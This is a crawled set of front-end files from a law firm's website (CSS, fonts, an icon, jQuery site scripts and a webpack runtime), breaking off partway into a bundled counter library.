0;padding:0}.b-bio-hero__audio+.b-bio-hero__contacts{margin-top:1.5rem}.b-bio-hero__contact-item{list-style:none;margin:0;padding:0}.b-bio-hero__contact-item+.b-bio-hero__contact-item{margin-top:1.5rem}.b-bio-hero__contact-link{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:var(--text-btn-color);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:Century Gothic bold,sans-serif;font-size:1rem;font-style:normal;font-weight:700;gap:1rem;line-height:1;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-bio-hero__contact-link:focus,.b-bio-hero__contact-link:hover{color:var(--text-btn-color--hover)}.b-bio-hero__contact-icon{-ms-flex-negative:0;fill:currentColor;-webkit-flex-shrink:0;flex-shrink:0;height:1.375em;width:1.375em}.b-audio-player{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;min-height:54px}.b-audio-player,.b-audio-player__btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.b-audio-player__btn{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:none;border:0;color:#eb9e26;font-family:Century Gothic bold,sans-serif;font-size:1rem;font-style:normal;font-weight:700;gap:1rem;line-height:1;padding:0;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.b-audio-player__btn:focus,.b-audio-player__btn:hover{color:#42145f}.b-audio-player--is-playing .b-audio-player__btn{display:none}.b-audio-player__btn-icon{-ms-flex-negative:0;fill:currentColor;-webkit-animation:btnHint 1.35s ease-in-out infinite;animation:btnHint 1.35s ease-in-out infinite;-webkit-flex-shrink:0;flex-shrink:0;height:1.5em;-webkit-transform:scale3d(1.01,1.01,1);transform:scale3d(1.01,1.01,1);width:1.5em;will-change:transform}.b-audio-player__audio{display:none;max-width:100%}.b-audio-player--is-playing .b-audio-player__audio{display:block}@-webkit-keyframes btnHint{0%{-webkit-transform:scale3d(1.01,1.01,1);transform:scale3d(1.01,1.01,1)}50%{-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}to{-webkit-transform:scale3d(1.01,1.01,1);transform:scale3d(1.01,1.01,1)}}@keyframes btnHint{0%{-webkit-transform:scale3d(1.01,1.01,1);transform:scale3d(1.01,1.01,1)}50%{-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}to{-webkit-transform:scale3d(1.01,1.01,1);transform:scale3d(1.01,1.01,1)}}

--- FILE ---
content_type: text/css
request_url: https://www.fladgate.com/resources/css/fonts.css
body_size: -260
content:
@font-face {
    font-family: 'Century Gothic';
    src: url('../fonts/CenturyGothic.woff2') format('woff2'),
        url('../fonts/CenturyGothic.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'Century Gothic bold';
    src: url('../fonts/CenturyGothic-Bold.woff2') format('woff2'),
        url('../fonts/CenturyGothic-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}




--- FILE ---
content_type: image/svg+xml
request_url: https://www.fladgate.com/resources/images/close-search.svg
body_size: -193
content:
<svg width="22" height="23" viewBox="0 0 22 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.75">
<line x1="0.707107" y1="1.29289" x2="20.7071" y2="21.2929" stroke="black" stroke-width="2"/>
<line x1="20.7071" y1="1.70711" x2="0.707107" y2="21.7071" stroke="black" stroke-width="2"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fladgate.com/resources/js/flaunt.min.js
body_size: -36
content:
!function(i){i(function(){i(".navigation").append(i('<div class="navigation-mobile"></div>')),i(".navigation ul.navigation-list>li").has("ul").prepend('<span class="navigation-click"><i class="navigation-arrow"></i></span>'),i(".navigation ul.navigation-list>li .sub-menu ul>li.sub-level-3").has("ul").prepend('<span class="navigation-click"><i class="navigation-arrow"></i></span>'),i(".navigation-mobile").click(function(){"none"!=i("#top-menu").css("display")&&i("#top-menu").css("display","none"),i(".navigation-list").toggle(),i(this).toggleClass("open")}),i(".navigation-list").on("click",".navigation-click",function(){console.log(i(this).siblings()),i(this).siblings(".navigation-submenu").toggle(),i(this).parent().hasClass("active")?i(this).parent().removeClass("active"):(i(".navigation-click").parent().removeClass("active"),i(this).parent().addClass("active")),i(this).children(".navigation-arrow").toggleClass("navigation-rotate")}),i(".menubar a").click(function(){i(this).toggleClass("active"),"none"!=i(".navigation-list").css("display")&&i(".navigation-list").css("display","none"),i("#top-menu").toggle()})})}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fladgate.com/resources/js/custom.min.js?ver=1752663298
body_size: 2371
content:
if($(document).ready(function(){function a(){767>$(window).width()&&$(".owlCarouselfeatured").owlCarousel({items:1,loop:!1,rewind:!0,autoplay:!0})}$(window).on("resize",function(){a()}),a()}),$(document).ready(function(){$(".owlCarouselclient").owlCarousel({items:1,loop:!1,rewind:!0,autoplay:!0})}),$(document).ready(function(){$(".owlCarouselOurPeople").owlCarousel({items:3,margin:40,nav:!0,loop:!1,rewind:!0,autoplay:!1,responsive:{0:{items:1},768:{items:3}}})}),$(document).ready(function(){$(".owlCarouselInstaPost").owlCarousel({items:3,margin:30,nav:!0,loop:!0,autoplay:!0,responsive:{0:{items:1},768:{items:3}}})}),$(document).ready(function(){$('[data-bs-toggle="tooltip"]').tooltip(),$(".searchIcon a").click(function(){$(".search-fixed").slideDown("slow")}),$(".close-search").click(function(){$(".search-fixed").slideUp("slow"),$('form#searchFormAll input[type="text"]').val(""),$('form#searchFormAll input[type="text"]').keyup()}),$(".searchIcon a").click(function(){$("body").addClass("overflow")}),$(".close-search").click(function(){$("body").removeClass("overflow")}),$(".memberDrodown").click(function(){var a=$(this).attr("id");$(this).parent().hasClass("active")?($("#"+a+"-content").slideUp(),$(this).parent().removeClass("active")):($(".filter-option-list").slideUp(),$(".filter-type").removeClass("active"),$(this).parent().addClass("active"),$("#"+a+"-content").slideDown())}),$(".sr-close").click(function(){$(".filter-option-list").slideUp("slow")}),$(".view-case-studies.filterMobile").click(function(){$(".filter-option-list").slideUp("slow")}),$(".seniority").change(function(){$("#add-seniority-content").slideUp(),$(".filter-type").removeClass("active")})}),$(window).scroll(function(){$(window).scrollTop()>=63?$(".nav-bar").addClass("head-fixed"):$(".nav-bar").removeClass("head-fixed")}),$(document).scroll(function(){$(this).scrollTop()>460?($(".go-to-top").fadeIn(),$(".stickey-partner").fadeIn()):($(".go-to-top").fadeOut(),$(".stickey-partner").fadeOut())}),$(document).ready(function(){$(this).scrollTop()>460?($(".go-to-top").fadeIn(),$(".stickey-partner").fadeIn()):($(".go-to-top").fadeOut(),$(".stickey-partner").fadeOut())}),null!=document.getElementById("lawyerVideo"))var vidClip=document.getElementById("lawyerVideo");function sortItems(c){var b=$(".insights-append"),a=$(".sort-item");a.filter(function(){return!$(this).data("convertedEventDate")}).each(function(){var a=$(this).data("date").split("/"),b=`${a[2]}-${a[1]}-${a[0]}`;b=new Date(b).getTime(),$(this).data("convertedEventDate",b)}),b.append(a.sort(function(d,e){var a=$(d).data("convertedEventDate"),b=$(e).data("convertedEventDate");return"asc"===c?a-b:b-a}))}$(".playbutton").on("click",function(){lawyerVideo.play()}),$(".pausebutton").click(function(){lawyerVideo.pause()}),$(".mutebutton").on("click",function(){lawyerVideo.muted=!0}),$(".unmutebutton").on("click",function(){lawyerVideo.muted=!1}),$(".button1").on("click",function(){$(".playbutton, .pausebutton").toggle()}),$(".button2").on("click",function(){$(".mutebutton, .unmutebutton").toggle()}),null!=document.getElementById("lawyerVideo")&&(vidClip.onended=function(a){$(".playbutton, .pausebutton").toggle()}),$(document).ready(function(){$(".owlCarouselDhead").owlCarousel({items:1,nav:!0,loop:!1,rewind:!0,autoplay:!0,autoplayTimeout:3e3}),$(document).on("click",".exper-read-more",function(){$(this).closest(".col-md-12.col-xl-8").find(".readMoreContent").hasClass("show")?$(this).html("Read More..."):$(this).html("Show Less..."),$(this).closest(".col-md-12.col-xl-8").find(".readMoreContent").toggleClass("show"),$(this).closest(".col-md-12.col-xl-8").find("readMoreContent").toggleClass("show")}),$(".desktop-find-btnn").click(function(){$(".styleUpStyle").addClass("active"),$(".styleUpStyle").animate({top:"-330px"},1e3),$(".styleUpStyle.active").animate({top:"-330px"},1e3)}),$(window).scroll(function(a){$(this).scrollTop()>487?($(".styleUpStyle").removeClass("active"),$(".styleUpStyle").css("cssText","top: 0px")):($(".styleUpStyle.active").animate({top:0},1e3),$(".styleUpStyle").stop()),"0px"==$(".styleUpStyle").css("top")&&$(".styleUpStyle").css("top","")})}),$(window).scroll(function(){if(isMobile=!1,/Android|webOS|iPhone|iPad|Mac|Macintosh|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(isMobile=!0),$(".col-sm-8").hasClass("insightPost")){var c=$(this).scrollTop()+$(this).height(),b=$(".insightPost").offset().top,a=0;a=0==$(window).scrollTop()?0:(c-b-100)/$(".insightPost").height()*100;var e=$(".insight-share-middle").offset().top;console.log("shidebar height"+$(".sidebarArtical").height());var d=e-$(".sidebarArtical").height()-100;console.log($(this).scrollTop()),$(this).scrollTop()>=d?(console.log("heree"+$(this).scrollTop()),console.log(d),$("article.insights-article .col-sm-4 .sidebarArtical").removeClass("fixSidebar").addClass("initialClass")):a>=100?($(".insightPost-process").css("width","100%"),$(".insightPost-process-persent").text("100 % READ,"),437>$(this).scrollTop()?$("article.insights-article .col-sm-4 .sidebarArtical").removeClass("fixSidebar").removeClass("initialClass"):$("article.insights-article .col-sm-4 .sidebarArtical").removeClass("initialClass").addClass("fixSidebar")):c>=b?($(".insightPost-process").css("width",a+"%"),$(".insightPost-process-persent").text(Math.round(a)+" % READ,"),b-88>$(this).scrollTop()?$("article.insights-article .col-sm-4 .sidebarArtical").removeClass("fixSidebar").removeClass("initialClass"):$("article.insights-article .col-sm-4 .sidebarArtical").addClass("fixSidebar").removeClass("initialClass")):($(".insightPost-process").css("width","0%"),$(".insightPost-process-persent").text("0 % READ,"))}}),$(".sort-filter-date").on("click",function(){$(this).toggleClass("desc"),$(this).hasClass("desc")?sortItems("asc"):sortItems("desc")}),$(".view-filter").click(function(){$(".row.member-append").toggleClass("list-view")}),$(".filter-section.py-4.mb-4.d-md-none #add-sector").click(function(){$("#add-sector-content").slideToggle()}),$(document).ready(function(){$("a#elc-tab-link").click(function(a){a.stopPropagation(),$("section#elc-cookie-consent").hasClass("elc-hidden")?($("section#elc-cookie-consent").addClass("elc-hidden"),$("div#elc-cookie-tab").removeClass("elc-hidden")):($("section#elc-cookie-consent").removeClass("elc-hidden"),$("div#elc-cookie-tab").addClass("elc-hidden"))}),$(window).width()>=1024&&($(".hover-lawer ul.member-follow li a, .contact-lawyer-share a").each(function(){var a=$(this).attr("href").split(":");"https"!=a[0]&&($(this).attr("data-toggle","tooltip"),$(this).attr("data-placement","bottom"),$(this).attr("title",a[1]))}),$(".hover-lawer ul.member-follow li a, .contact-lawyer-share a").on("click",function(c){var a=$(this).attr("href").split(":");if("https"!=a[0]){$(this).attr("data-toggle","tooltip"),$(this).attr("data-placement","bottom"),$(this).attr("title",a[1]),$(this).tooltip({trigger:"click",placement:"bottom"});var b=$("<input>");$("body").append(b),b.val(a[1]).select(),document.execCommand("copy"),b.remove()}}))}),$(document).ready(function(){$("form#searchFormAll input[type='text']").keyup(function(){var a=$(this).val();a?$.ajax({type:"POST",data:{search:a},url:"/search/search-onchange",success:function(a){$(".keyupResult").remove(),$(".search-fixed .search-container").append(a).fadeIn("slow")}}):($(".keyupResult").remove(),$(".keyupResult").html("No Result Found."))}),$("form#searchPageForm input[type='text']").keyup(function(){var a=$(this).val();a?$.ajax({type:"POST",data:{search:a},url:"/search/search-onchange",success:function(a){$(".keyupResult").remove(),$("article.search-section .container-md.search-page").append(a).fadeIn("slow")}}):($(".keyupResult").remove(),$(".keyupResult").html("No Result Found."))}),$("form#teamForm input[type='text'][name='q']").keyup(function(){var a=$(this).val();a?$.ajax({type:"POST",data:{search:a},url:"/search/teamsearch-onchange",success:function(a){$(".keyupResult").remove(),$(".container-mdteam.search-page-mdteam").append(a).fadeIn("slow")}}):($(".keyupResult").remove(),$(".keyupResult").html("No Result Found."))}),$("form#teamForm input[type='text'][id='mobile_q']").keyup(function(){var a=$(this).val();a?$.ajax({type:"POST",data:{search:a},url:"/search/teamsearch-onchange",success:function(a){$(".keyupResult").remove(),$(".container-mdteam.search-page-mdteam").append(a).fadeIn("slow")}}):($(".keyupResult").remove(),$(".keyupResult").html("No Result Found."))}),$(".filter-open").click(function(){$(".filter-mobile-open").addClass("open")}),$(".filter-close").click(function(){$(".filter-mobile-open").removeClass("open")}),$("article.filter-section-content li.filter-li a").on("click",function(a){a.preventDefault(),console.log("desc"),$(this).toggleClass("selected")}),$(".call-toggle").click(function(){$(".email-toggle-div").css("display","none"),$(".call-toggle-div").slideToggle()}),$(".email-toggle").click(function(){$(".call-toggle-div").css("display","none"),$(".email-toggle-div").slideToggle()})}),document.addEventListener("DOMContentLoaded",function(){var b,c=document.querySelectorAll("img.lazy");function a(){b&&clearTimeout(b),b=setTimeout(function(){var b=window.pageYOffset;c.forEach(function(a){a.offsetTop<window.innerHeight+b&&(a.src=a.dataset.src,a.classList.remove("lazy"))}),0==c.length&&(document.removeEventListener("scroll",a),window.removeEventListener("resize",a),window.removeEventListener("orientationChange",a))},20)}document.addEventListener("scroll",a),window.addEventListener("resize",a),window.addEventListener("orientationChange",a)})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fladgate.com/res/js/runtime.bundle.js?ver=1752663298
body_size: 4704
content:
!function(){"use strict";var e,r,n,t={},o={};function i(e){var r=o[e];if(void 0!==r){if(void 0!==r.error)throw r.error;return r.exports}var n=o[e]={id:e,exports:{}};try{var c={id:e,module:n,factory:t[e],require:i};i.i.forEach((function(e){e(c)})),n=c.module,c.factory.call(n.exports,n,n.exports,c.require)}catch(e){throw n.error=e,e}return n.exports}i.m=t,i.c=o,i.i=[],e=[],i.O=function(r,n,t,o){if(!n){var c=1/0;for(f=0;f<e.length;f++){n=e[f][0],t=e[f][1],o=e[f][2];for(var d=!0,a=0;a<n.length;a++)(!1&o||c>=o)&&Object.keys(i.O).every((function(e){return i.O[e](n[a])}))?n.splice(a--,1):(d=!1,o<c&&(c=o));if(d){e.splice(f--,1);var u=t();void 0!==u&&(r=u)}}return r}o=o||0;for(var f=e.length;f>0&&e[f-1][2]>o;f--)e[f]=e[f-1];e[f]=[n,t,o]},i.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(r,{a:r}),r},i.d=function(e,r){for(var n in r)i.o(r,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:r[n]})},i.hu=function(e){return e+"."+i.h()+".hot-update.js"},i.miniCssF=function(e){},i.hmrF=function(){return"runtime."+i.h()+".hot-update.json"},i.h=function(){return"972663beed828a80c081"},i.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},r={},n="fladgate:",i.l=function(e,t,o,c){if(r[e])r[e].push(t);else{var d,a;if(void 0!==o)for(var u=document.getElementsByTagName("script"),f=0;f<u.length;f++){var l=u[f];if(l.getAttribute("src")==e||l.getAttribute("data-webpack")==n+o){d=l;break}}d||(a=!0,(d=document.createElement("script")).charset="utf-8",d.timeout=120,i.nc&&d.setAttribute("nonce",i.nc),d.setAttribute("data-webpack",n+o),d.src=e),r[e]=[t];var s=function(n,t){d.onerror=d.onload=null,clearTimeout(p);var o=r[e];if(delete r[e],d.parentNode&&d.parentNode.removeChild(d),o&&o.forEach((function(e){return e(t)})),n)return n(t)},p=setTimeout(s.bind(null,void 0,{type:"timeout",target:d}),12e4);d.onerror=s.bind(null,d.onerror),d.onload=s.bind(null,d.onload),a&&document.head.appendChild(d)}},function(){var e,r,n,t={},o=i.c,c=[],d=[],a="idle",u=0,f=[];function l(e){a=e;for(var r=[],n=0;n<d.length;n++)r[n]=d[n].call(null,e);return Promise.all(r)}function s(){0==--u&&l("ready").then((function(){if(0===u){var e=f;f=[];for(var r=0;r<e.length;r++)e[r]()}}))}function p(e){if("idle"!==a)throw new Error("check() is only allowed in idle status");return l("check").then(i.hmrM).then((function(n){return n?l("prepare").then((function(){var t=[];return r=[],Promise.all(Object.keys(i.hmrC).reduce((function(e,o){return i.hmrC[o](n.c,n.r,n.m,e,r,t),e}),[])).then((function(){return r=function(){return e?v(e):l("ready").then((function(){return t}))},0===u?r():new Promise((function(e){f.push((function(){e(r())}))}));var r}))})):l(m()?"ready":"idle").then((function(){return null}))}))}function h(e){return"ready"!==a?Promise.resolve().then((function(){throw new Error("apply() is only allowed in ready status (state: "+a+")")})):v(e)}function v(e){e=e||{},m();var t=r.map((function(r){return r(e)}));r=void 0;var o=t.map((function(e){return e.error})).filter(Boolean);if(o.length>0)return l("abort").then((function(){throw o[0]}));var i=l("dispose");t.forEach((function(e){e.dispose&&e.dispose()}));var c,d=l("apply"),a=function(e){c||(c=e)},u=[];return t.forEach((function(e){if(e.apply){var r=e.apply(a);if(r)for(var n=0;n<r.length;n++)u.push(r[n])}})),Promise.all([i,d]).then((function(){return c?l("fail").then((function(){throw c})):n?v(e).then((function(e){return u.forEach((function(r){e.indexOf(r)<0&&e.push(r)})),e})):l("idle").then((function(){return u}))}))}function m(){if(n)return r||(r=[]),Object.keys(i.hmrI).forEach((function(e){n.forEach((function(n){i.hmrI[e](n,r)}))})),n=void 0,!0}i.hmrD=t,i.i.push((function(f){var v,m,y,g,b=f.module,E=function(r,n){var t=o[n];if(!t)return r;var i=function(i){if(t.hot.active){if(o[i]){var d=o[i].parents;-1===d.indexOf(n)&&d.push(n)}else c=[n],e=i;-1===t.children.indexOf(i)&&t.children.push(i)}else console.warn("[HMR] unexpected require("+i+") from disposed module "+n),c=[];return r(i)},d=function(e){return{configurable:!0,enumerable:!0,get:function(){return r[e]},set:function(n){r[e]=n}}};for(var f in r)Object.prototype.hasOwnProperty.call(r,f)&&"e"!==f&&Object.defineProperty(i,f,d(f));return i.e=function(e){return function(e){switch(a){case"ready":l("prepare");case"prepare":return u++,e.then(s,s),e;default:return e}}(r.e(e))},i}(f.require,f.id);b.hot=(v=f.id,m=b,g={_acceptedDependencies:{},_acceptedErrorHandlers:{},_declinedDependencies:{},_selfAccepted:!1,_selfDeclined:!1,_selfInvalidated:!1,_disposeHandlers:[],_main:y=e!==v,_requireSelf:function(){c=m.parents.slice(),e=y?void 0:v,i(v)},active:!0,accept:function(e,r,n){if(void 0===e)g._selfAccepted=!0;else if("function"==typeof e)g._selfAccepted=e;else if("object"==typeof e&&null!==e)for(var t=0;t<e.length;t++)g._acceptedDependencies[e[t]]=r||function(){},g._acceptedErrorHandlers[e[t]]=n;else g._acceptedDependencies[e]=r||function(){},g._acceptedErrorHandlers[e]=n},decline:function(e){if(void 0===e)g._selfDeclined=!0;else if("object"==typeof e&&null!==e)for(var r=0;r<e.length;r++)g._declinedDependencies[e[r]]=!0;else g._declinedDependencies[e]=!0},dispose:function(e){g._disposeHandlers.push(e)},addDisposeHandler:function(e){g._disposeHandlers.push(e)},removeDisposeHandler:function(e){var r=g._disposeHandlers.indexOf(e);r>=0&&g._disposeHandlers.splice(r,1)},invalidate:function(){switch(this._selfInvalidated=!0,a){case"idle":r=[],Object.keys(i.hmrI).forEach((function(e){i.hmrI[e](v,r)})),l("ready");break;case"ready":Object.keys(i.hmrI).forEach((function(e){i.hmrI[e](v,r)}));break;case"prepare":case"check":case"dispose":case"apply":(n=n||[]).push(v)}},check:p,apply:h,status:function(e){if(!e)return a;d.push(e)},addStatusHandler:function(e){d.push(e)},removeStatusHandler:function(e){var r=d.indexOf(e);r>=0&&d.splice(r,1)},data:t[v]},e=void 0,g),b.parents=c,b.children=[],c=[],f.require=E})),i.hmrC={},i.hmrI={}}(),i.p="http://localhost:4040/",function(){if("undefined"!=typeof document){var e=function(e,r,n,t,o){var i=document.createElement("link");i.rel="stylesheet",i.type="text/css";return i.onerror=i.onload=function(n){if(i.onerror=i.onload=null,"load"===n.type)t();else{var c=n&&("load"===n.type?"missing":n.type),d=n&&n.target&&n.target.href||r,a=new Error("Loading CSS chunk "+e+" failed.\n("+d+")");a.code="CSS_CHUNK_LOAD_FAILED",a.type=c,a.request=d,i.parentNode&&i.parentNode.removeChild(i),o(a)}},i.href=r,n?n.parentNode.insertBefore(i,n.nextSibling):document.head.appendChild(i),i},r=function(e,r){for(var n=document.getElementsByTagName("link"),t=0;t<n.length;t++){var o=(c=n[t]).getAttribute("data-href")||c.getAttribute("href");if("stylesheet"===c.rel&&(o===e||o===r))return c}var i=document.getElementsByTagName("style");for(t=0;t<i.length;t++){var c;if((o=(c=i[t]).getAttribute("data-href"))===e||o===r)return c}},n=[],t=[],o=function(e){return{dispose:function(){for(var e=0;e<n.length;e++){var r=n[e];r.parentNode&&r.parentNode.removeChild(r)}n.length=0},apply:function(){for(var e=0;e<t.length;e++)t[e].rel="stylesheet";t.length=0}}};i.hmrC.miniCss=function(c,d,a,u,f,l){f.push(o),c.forEach((function(o){var c=i.miniCssF(o),d=i.p+c,a=r(c,d);a&&u.push(new Promise((function(r,i){var c=e(o,d,a,(function(){c.as="style",c.rel="preload",r()}),i);n.push(a),t.push(c)})))}))}}}(),function(){var e,r,n,t,o,c=i.hmrS_jsonp=i.hmrS_jsonp||{666:0},d={};function a(r,n){return e=n,new Promise((function(e,n){d[r]=e;var t=i.p+i.hu(r),o=new Error;i.l(t,(function(e){if(d[r]){d[r]=void 0;var t=e&&("load"===e.type?"missing":e.type),i=e&&e.target&&e.target.src;o.message="Loading hot update chunk "+r+" failed.\n("+t+": "+i+")",o.name="ChunkLoadError",o.type=t,o.request=i,n(o)}}))}))}function u(e){function d(e){for(var r=[e],n={},t=r.map((function(e){return{chain:[e],id:e}}));t.length>0;){var o=t.pop(),c=o.id,d=o.chain,u=i.c[c];if(u&&(!u.hot._selfAccepted||u.hot._selfInvalidated)){if(u.hot._selfDeclined)return{type:"self-declined",chain:d,moduleId:c};if(u.hot._main)return{type:"unaccepted",chain:d,moduleId:c};for(var f=0;f<u.parents.length;f++){var l=u.parents[f],s=i.c[l];if(s){if(s.hot._declinedDependencies[c])return{type:"declined",chain:d.concat([l]),moduleId:c,parentId:l};-1===r.indexOf(l)&&(s.hot._acceptedDependencies[c]?(n[l]||(n[l]=[]),a(n[l],[c])):(delete n[l],r.push(l),t.push({chain:d.concat([l]),id:l})))}}}}return{type:"accepted",moduleId:e,outdatedModules:r,outdatedDependencies:n}}function a(e,r){for(var n=0;n<r.length;n++){var t=r[n];-1===e.indexOf(t)&&e.push(t)}}i.f&&delete i.f.jsonpHmr,r=void 0;var u={},f=[],l={},s=function(e){console.warn("[HMR] unexpected require("+e.id+") to disposed module")};for(var p in n)if(i.o(n,p)){var h,v=n[p],m=!1,y=!1,g=!1,b="";switch((h=v?d(p):{type:"disposed",moduleId:p}).chain&&(b="\nUpdate propagation: "+h.chain.join(" -> ")),h.type){case"self-declined":e.onDeclined&&e.onDeclined(h),e.ignoreDeclined||(m=new Error("Aborted because of self decline: "+h.moduleId+b));break;case"declined":e.onDeclined&&e.onDeclined(h),e.ignoreDeclined||(m=new Error("Aborted because of declined dependency: "+h.moduleId+" in "+h.parentId+b));break;case"unaccepted":e.onUnaccepted&&e.onUnaccepted(h),e.ignoreUnaccepted||(m=new Error("Aborted because "+p+" is not accepted"+b));break;case"accepted":e.onAccepted&&e.onAccepted(h),y=!0;break;case"disposed":e.onDisposed&&e.onDisposed(h),g=!0;break;default:throw new Error("Unexception type "+h.type)}if(m)return{error:m};if(y)for(p in l[p]=v,a(f,h.outdatedModules),h.outdatedDependencies)i.o(h.outdatedDependencies,p)&&(u[p]||(u[p]=[]),a(u[p],h.outdatedDependencies[p]));g&&(a(f,[h.moduleId]),l[p]=s)}n=void 0;for(var E,_=[],w=0;w<f.length;w++){var I=f[w],k=i.c[I];k&&(k.hot._selfAccepted||k.hot._main)&&l[I]!==s&&!k.hot._selfInvalidated&&_.push({module:I,require:k.hot._requireSelf,errorHandler:k.hot._selfAccepted})}return{dispose:function(){var e;t.forEach((function(e){delete c[e]})),t=void 0;for(var r,n=f.slice();n.length>0;){var o=n.pop(),d=i.c[o];if(d){var a={},l=d.hot._disposeHandlers;for(w=0;w<l.length;w++)l[w].call(null,a);for(i.hmrD[o]=a,d.hot.active=!1,delete i.c[o],delete u[o],w=0;w<d.children.length;w++){var s=i.c[d.children[w]];s&&((e=s.parents.indexOf(o))>=0&&s.parents.splice(e,1))}}}for(var p in u)if(i.o(u,p)&&(d=i.c[p]))for(E=u[p],w=0;w<E.length;w++)r=E[w],(e=d.children.indexOf(r))>=0&&d.children.splice(e,1)},apply:function(r){for(var n in l)i.o(l,n)&&(i.m[n]=l[n]);for(var t=0;t<o.length;t++)o[t](i);for(var c in u)if(i.o(u,c)){var d=i.c[c];if(d){E=u[c];for(var a=[],s=[],p=[],h=0;h<E.length;h++){var v=E[h],m=d.hot._acceptedDependencies[v],y=d.hot._acceptedErrorHandlers[v];if(m){if(-1!==a.indexOf(m))continue;a.push(m),s.push(y),p.push(v)}}for(var g=0;g<a.length;g++)try{a[g].call(null,E)}catch(n){if("function"==typeof s[g])try{s[g](n,{moduleId:c,dependencyId:p[g]})}catch(t){e.onErrored&&e.onErrored({type:"accept-error-handler-errored",moduleId:c,dependencyId:p[g],error:t,originalError:n}),e.ignoreErrored||(r(t),r(n))}else e.onErrored&&e.onErrored({type:"accept-errored",moduleId:c,dependencyId:p[g],error:n}),e.ignoreErrored||r(n)}}}for(var b=0;b<_.length;b++){var w=_[b],I=w.module;try{w.require(I)}catch(n){if("function"==typeof w.errorHandler)try{w.errorHandler(n,{moduleId:I,module:i.c[I]})}catch(t){e.onErrored&&e.onErrored({type:"self-accept-error-handler-errored",moduleId:I,error:t,originalError:n}),e.ignoreErrored||(r(t),r(n))}else e.onErrored&&e.onErrored({type:"self-accept-errored",moduleId:I,error:n}),e.ignoreErrored||r(n)}}return f}}}self.webpackHotUpdatefladgate=function(r,t,c){for(var a in t)i.o(t,a)&&(n[a]=t[a],e&&e.push(a));c&&o.push(c),d[r]&&(d[r](),d[r]=void 0)},i.hmrI.jsonp=function(e,r){n||(n={},o=[],t=[],r.push(u)),i.o(n,e)||(n[e]=i.m[e])},i.hmrC.jsonp=function(e,d,f,l,s,p){s.push(u),r={},t=d,n=f.reduce((function(e,r){return e[r]=!1,e}),{}),o=[],e.forEach((function(e){i.o(c,e)&&void 0!==c[e]?(l.push(a(e,p)),r[e]=!0):r[e]=!1})),i.f&&(i.f.jsonpHmr=function(e,n){r&&i.o(r,e)&&!r[e]&&(n.push(a(e)),r[e]=!0)})},i.hmrM=function(){if("undefined"==typeof fetch)throw new Error("No browser support: need fetch API");return fetch(i.p+i.hmrF()).then((function(e){if(404!==e.status){if(!e.ok)throw new Error("Failed to fetch update manifest "+e.statusText);return e.json()}}))},i.O.j=function(e){return 0===c[e]};var f=function(e,r){var n,t,o=r[0],d=r[1],a=r[2],u=0;if(o.some((function(e){return 0!==c[e]}))){for(n in d)i.o(d,n)&&(i.m[n]=d[n]);if(a)var f=a(i)}for(e&&e(r);u<o.length;u++)t=o[u],i.o(c,t)&&c[t]&&c[t][0](),c[t]=0;return i.O(f)},l=self.webpackChunkfladgate=self.webpackChunkfladgate||[];l.forEach(f.bind(null,0)),l.push=f.bind(null,l.push.bind(l))}()}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fladgate.com/assets-new/main.min.js?ver=1752663298
body_size: 74480
content:
/*! For license information please see main.min.js.LICENSE.txt */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.newfladgate=e():t.newfladgate=e()}(self,(function(){return function(){var t,e={806:function(t,e,n){"use strict";n.r(e),n.d(e,{default:function(){return o}});var r=function(){return r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t},r.apply(this,arguments)},i=function(){function t(t,e,n){var i=this;this.endVal=e,this.options=n,this.version="2.8.0",this.defaults={startVal:0,decimalPlaces:0,duration:2,useEasing:!0,useGrouping:!0,useIndianSeparators:!1,smartEasingThreshold:999,smartEasingAmount:333,separator:",",decimal:".",prefix:"",suffix:"",enableScrollSpy:!1,scrollSpyDelay:200,scrollSpyOnce:!1},this.finalEndVal=null,this.useEasing=!0,this.countDown=!1,this.error="",this.startVal=0,this.paused=!0,this.once=!1,this.count=function(t){i.startTime||(i.startTime=t);var e=t-i.startTime;i.remaining=i.duration-e,i.useEasing?i.countDown?i.frameVal=i.startVal-i.easingFn(e,0,i.startVal-i.endVal,i.duration):i.frameVal=i.easingFn(e,i.startVal,i.endVal-i.startVal,i.duration):i.frameVal=i.startVal+(i.endVal-i.startVal)*(e/i.duration);var n=i.countDown?i.frameVal<i.endVal:i.frameVal>i.endVal;i.frameVal=n?i.endVal:i.frameVal,i.frameVal=Number(i.frameVal.toFixed(i.options.decimalPlaces)),i.printValue(i.frameVal),e<i.duration?i.rAF=requestAnimationFrame(i.count):null!==i.finalEndVal?i.update(i.finalEndVal):i.options.onCompleteCallback&&i.options.onCompleteCallback()},this.formatNumber=function(t){var e,n,r,o,u=t<0?"-":"";e=Math.abs(t).toFixed(i.options.decimalPlaces);var a=(e+="").split(".");if(n=a[0],r=a.length>1?i.options.decimal+a[1]:"",i.options.useGrouping){o="";for(var 